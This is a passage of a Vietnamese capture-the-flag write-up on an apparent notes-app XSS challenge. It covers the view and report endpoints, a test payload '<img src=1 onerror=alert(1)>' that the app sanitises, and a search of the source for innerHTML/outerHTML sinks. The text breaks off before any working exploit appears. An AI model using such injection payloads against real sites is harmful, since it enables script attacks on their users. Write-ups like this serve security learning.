



Khi tạo notes, ứng dụng sẽ chạy api:





Chức năng xem note:

GET /view?note=ccd5859f-52bb-44c6-ace9-b0699b53e749



🡪 Note tiêm được HTML



Khi xem note, trang web chạy api sau:





Chức năng /report





Mình gửi thử interact.sh thì báo lỗi:

Please provide a valid note URL, e.g. https://[CHALLENGE-URL]/view?note=12345678-abcd-1234-5678-abc123def456

**Code Audit**

Thử tiêm javascript: <img src=1 onerror=alert(1)>



Chúng ta thấy node không chạy javascript, từ thẻ image trên sự kiện onerror bị xóa. Điều đó có nghĩa là máy khách hoặc máy chủ đang thực hiện một số sàng lọc.

Sau khi mở source trong VSCode, tôi quyết định tìm kiếm regex đơn giản đối với một số sinks phổ biến: innerHTML và outerHTML.



Chúng ta thấy 2 sinks khá thú vị trong views.html:

